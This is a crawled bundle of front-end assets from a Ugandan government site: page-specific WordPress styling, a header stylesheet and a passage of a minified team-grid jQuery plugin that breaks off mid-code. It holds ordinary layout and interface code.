#fusion-tab-primeminister’sdeliveryunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .active p span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 ol li span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 .vertical-tabs .active p{font-weight:400}body.page-id-4331 .hentry .active p:nth-child(17){font-weight:400}body.page-id-4331 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p{color:#000!important}body.page-id-4331 .vertical-tabs p .wp-image-4265{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-3722{border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-4696{border-style:solid;border-color:#e67e22;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;margin-top:19px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4331 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(9){margin-bottom:0}@media (min-width:801px){body.page-id-4331 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4325 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4325 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4325 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4325 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4325 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4325 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4325 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4325 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}@media (min-width:801px){body.page-id-4325 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4328 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4328 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4328 .vertical-tabs p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4328 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4328 .vertical-tabs p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(9){text-align:center}@media (min-width:801px){body.page-id-4328 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4321 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4321 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .active p span span span{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4321 .active ul li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .active ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-size:16px}body.page-id-4321 .vertical-tabs .active li{font-size:16px}body.page-id-4321 .active p strong span span span{font-weight:400}body.page-id-4321 .vertical-tabs p .wp-image-4696{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4321 .vertical-tabs .active .wp-image-4699{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(4){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(7){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(1){margin-bottom:0}body.page-id-4321 .hentry p:nth-child(2) strong{font-weight:400}body.page-id-4321 .hentry .active p:nth-child(3) strong{font-weight:400}@media (min-width:801px){body.page-id-4321 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-3655 .hentry div iframe{padding-bottom:0}body.page-id-3655 .hentry .fusion-builder-row-2{padding-bottom:0!important;padding-top:23px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-3{padding-top:12px!important;padding-bottom:4px!important;background-image:none!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-4{padding-top:13px!important;padding-bottom:14px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .fusion-builder-row-1 .fusion-column-wrapper div{background-color:#eaeaea;margin-left:22px;margin-right:22px;border-bottom-color:#ed8a00;border-bottom-style:solid;border-bottom-width:2px;border-color:#ed8a00;border-style:solid;border-width:2px}body.page-id-3655 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-li-item .fusion-li-item-content .icon-left .content-box-heading span{font-family:'PT Sans',sans-serif!important}body.page-id-3655 .hentry .fusion-li-item p{font-family:'PT Sans',sans-serif;font-size:15px}body.page-id-3655 .hentry .fusion-text h4{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column h2{font-family:'Roboto Slab',serif}body.page-id-3655 p span span span b{font-family:'Roboto Slab',serif;font-size:18px}body.page-id-3655 .hentry h4 b{font-family:'Roboto Slab',serif}body.page-id-3655 p>span>b{font-size:18px}@media (min-width:1025px){body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column .fusion-title-center{margin-top:23px!important}}body.page-id-4318 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4318 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}body.page-id-4318 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li span span span span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .vertical-tabs p .wp-image-4284{padding-top:19px;padding-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4293{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4287{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs .active img{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4318 .hentry .active p:nth-child(2){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(5){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(9){text-align:center}body.page-id-4318 .hentry .active p:nth-child(3){text-align:center}body.page-id-4318 .hentry .active p:nth-child(4){margin-bottom:0;text-align:center}@media (min-width:801px){body.page-id-4318 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important;margin-top:0}}body.page-id-4698 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4698 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4698 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4698 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4698 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4698 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ul li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4698 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4704 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4704 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4704 li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text p img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4704 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4704 .hentry .fusion-text p:nth-child(1){margin-bottom:0}@media (min-width:801px){body.page-id-4704 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-4724 .vertical-tabs .tab-content .active{background-color:#fff!important;font-size:18px;font-family:'PT Sans',sans-serif!important}body.page-id-4724 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4724 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4724 .active>ol>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-4724 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0)!important;-ms-transform:translatex(0) translatey(0)!important;transform:translatex(0) translatey(0)!important;font-family:'PT Sans',sans-serif;line-height:1.9em;margin-bottom:0}body.page-id-4724 span span>span>span span{font-family:'PT Sans',sans-serif;font-size:16px!important}body.page-id-4724 .tab-content .active ol li span span span{font-size:16px!important}body.page-id-4724 #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{font-family:'pt'!important}body.page-id-4724 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{line-height:2.5em!important}body.page-id-4724 .vertical-tabs p .wp-image-4285{margin-right:0;margin-left:211px;margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:48px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs p .wp-image-4841{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs .active>ol>li{font-family:'PT Sans',sans-serif;line-height:1.7em}@media (min-width:801px){body.page-id-4724 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4764 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4764 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}@media (min-width:801px){body.page-id-4764 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4879 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4879 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4879 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4879 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4879 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4879 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4879 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4879 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}body.page-id-4879 .fusion-text p img{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4879 .hentry .fusion-text p:nth-child(1){margin-top:6px;padding-left:19px;padding-right:18px}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content{margin-left:1%!important;margin-right:1%!important;margin-top:1%!important;margin-bottom:1%!important}body.page-id-4879 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:transparent!important}@media (min-width:801px){body.page-id-4879 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.postid-5963 #sjb-application-form{overflow:hidden;height:0}body.postid-5952 #sjb-application-form{overflow:hidden;height:0}body.postid-5954 #sjb-application-form{overflow:hidden;height:0}body.postid-5956 #sjb-application-form{height:0;overflow:hidden}body.postid-5957 #sjb-application-form{overflow:hidden;height:0}body.postid-5958 #sjb-application-form{overflow:hidden;height:0}body.postid-5960 #sjb-application-form{overflow:hidden;height:0}body.page-id-6084 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-6084 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-6084 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-6084 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-6084 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.postid-6488 #sjb-application-form{overflow:hidden;height:0}body.page-id-7015 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-7015 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-7933 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-7933 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-7933 p>span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-7933 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-7933 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-8377 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-8377 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-8377 p>span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-8377 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-8377 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.postid-8886 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8886 .list-data .v2 .job-features{visibility:hidden}body.postid-8886 .sjb-page .sjb-detail .clearfix{visibility:hidden}body.postid-8884 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8843 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/header/header.css
body_size: 522
content:
body {
  padding: 0;
  margin: 0;
  font-family: 'Roboto Slab', serif;
}
.flex {
  display: flex;
}

.top-bar {
  align-items: center;
  justify-content: space-between;
  padding: 0.2vw 1vw 0.2vw 1vw;
  background-color: #607d8b;
  color: #fff;
  font-size: 1.2vw;
  font-weight: 200;
}

.top-bar span {
  white-space: nowrap;
}

.social-networks-wrapper {
  flex-wrap: nowrap;
  align-items: center;
}

.mail-button {
  text-decoration: none;
  padding: 2px;
  border: 1px solid #ff9800;
  border-radius: 2px;
  color: #ff9800;
}

.social-icon {
  height: 3vw;
  margin-left: 1vw;
}

.header {
  justify-content: space-between;
  align-items: flex-end;
  padding: 0 1vw 0 1vw;
  background-color: rgba(255, 255, 255, 0.7);
}

.bg-flag {
  background: url(./header-assets/background_flag.png) no-repeat;
  background-size: cover;
  background-position-x: center;
  background-position-y: 30%;
}

.header-image {
  height: 13vw;
}

.vision-2040-div {
  height: 100%;
  align-items: flex-end;
  justify-content: flex-end;
}

.vision-2040 {
  height: 100%;
}

.coat-of-arms {
  height: 80%;
}

.coat-of-arms-div {
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  color: black;
}

.header-vision {
  display: none;
  margin: 0;
  font-size: 1.05vw;
  font-weight: 200;
}

.republic {
  display: block;
  margin: 0;
  font-size: 1.2vw;
}

.header-title {
  font-size: 3.5vw;
  flex-direction: column;
  font-weight: 700;
  margin-bottom: -5px;
}

.flag-band {
  margin: 0;
  border: 1vh;
  border-style:solid;
}

.flag-band-black {
  border-color: #000;
  background-color:#000;
}

.flag-band-yellow {
  border-color: yellow;
    background-color:yellow;

}

.flag-band-red {
  border-color: red;
    background-color:red;

}

@media screen and (min-width: 450px) {
  .header-title {
    padding: 0 0 0 3vw;
  }
}

@media screen and (min-width: 560px) {
  .header-vision {
    display: block;
    padding-left: 3vw;
  }

  .header-title {
    padding: 0 0 0 3vw;
  }

  .title-span {
    margin-right: 1vw;
  }

  .header-text {
    flex-grow: 1;
    flex-direction: column;
    justify-content: baseline;
  }
}

@media screen and (min-width: 760px) {
  .top-bar {
    font-size: 1vw;
  }

  .social-icon {
    height: 1.5vw;
    margin-left: 0.5vw;
  }

  .mail-button {
    padding: 4px;
  }

  .header-image {
    height: 10vw;
  }

  .vision-2040 {
    height: 80%;
  }

  .header-title {
    flex-direction: row;
  }

  .republic {
    font-size: 1vw;
  }
}

@media screen and (min-width: 1024px) {
  .header-image {
    height: 7vw;
  }

  .top-bar {
    font-size: 0.8vw;
  }

  .republic {
    font-size: 0.8vw;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1
body_size: 16346
content:
"use strict";!function(p){var e;"undefined"==typeof awsmTeamPublic&&(window.awsmTeamPublic={ajaxurl:"",deep_linking:{enable:"",member:{prefix:"member",suffix:"info"},team:{prefix:"team",suffix:"info"}},scripts_src:""}),window.console=window.console||((e={}).log=e.warn=e.debug=e.info=e.error=e.time=e.dir=e.profile=e.clear=e.exception=e.trace=e.assert=function(){},e),p.fn.extend(p.easing,{easeInOutExpo:function(e,t,a,n,o){return 0===t?a:t===o?a+n:(t/=o/2)<1?n/2*Math.pow(2,10*(t-1))+a:n/2*(2-Math.pow(2,-10*--t))+a}}),p(document).on("keydown",function(e){var t=e.keyCode,a=p(document).find(".current-grid"),n=a.find(".awsm-grid-show");a.length&&(37===t&&(n.prev().prev().trigger("click"),e.preventDefault()),39===t&&(n.next().trigger("click"),e.preventDefault()))}),p.fn.gridderExpander=function(e){var i,t,s=p.extend({},p.fn.gridderExpander.defaults,e),r=null,l=null,d=null,o=p(this),c=!1,n=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search;function m(e){var t,a=p(".awsm-grid-list .awsm-grid-list-item").first().data("info");void 0!==a&&a&&(t="",0<(a=p(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(a=a.data("info"))&&a&&"#all"!==a&&(t=a)),window.history.replaceState({},"",n+t)),s.scroll&&p("html, body").animate({scrollTop:e.find(".awsm-expanded").offset().top-s.scrollOffset},{duration:200,easing:s.animationEasing}),o.removeClass("has-awsm-expanded"),c=!1,e.find(".awsm-expanded").removeClass("awsm-expanded"),e.find(".awsm-grid-show").slideUp(s.animationSpeed,s.animationEasing,function(){u(),e.find(".awsm-grid-show").remove(),s.onClosed(e)}),p(".current-grid").removeClass("current-grid")}function u(){var e;null!==l&&null!==d&&null!==r&&l&&d&&r&&((e=l.find("#"+r).next(".awsm-grid-show").find(".awsm-grid-expanded-content").children()).find(".awsm-personal-details").mCustomScrollbar("destroy"),e.appendTo(d),r=d=l=null)}function f(t){p(".current-grid").removeClass("current-grid");var e,a,n=t.parent(".awsm-grid");n.addClass("current-grid"),t.hasClass("awsm-expanded")?m(n):((e=t.parent(".awsm-grid")).find(".awsm-expanded").removeClass("awsm-expanded"),t.addClass("awsm-expanded"),0<(e=p(".awsm-grid-show").parent(".awsm-grid").not(e)).length&&e.each(function(){var e=p(this).parents(".awsm-grid-wrapper"),t=e.find(".awsm-grid-show"),a=t.prev(".awsm-grid-list"),n=t.find(".awsm-grid-expanded-content").children();n.find(".awsm-personal-details").mCustomScrollbar("destroy");var o=a.data("griddercontent");a.removeClass("awsm-expanded"),d=e.find(o),n.appendTo(d),t.remove()}),u(),n.find(".awsm-grid-show").remove(),o.hasClass("has-awsm-expanded")||o.addClass("has-awsm-expanded"),n=p('<div class="awsm-grid-show loading"></div>'),i=n.insertAfter(t),a="",0===t.data("griddercontent").indexOf("#")?h(t,!1):p.ajax({type:"GET",url:t.data("griddercontent"),success:function(e){h(t,a=e)},error:function(e){a=e.responseText,h(t,a)}}))}function h(e,t){var a,n='<div class="awsm-grid-padding">';s.showNav&&(a=p(".awsm-expanded").prev(),o=p(".awsm-expanded").next().next(),n+='<div class="awsm-grid-navigation">',n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-close">'+s.closeText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav 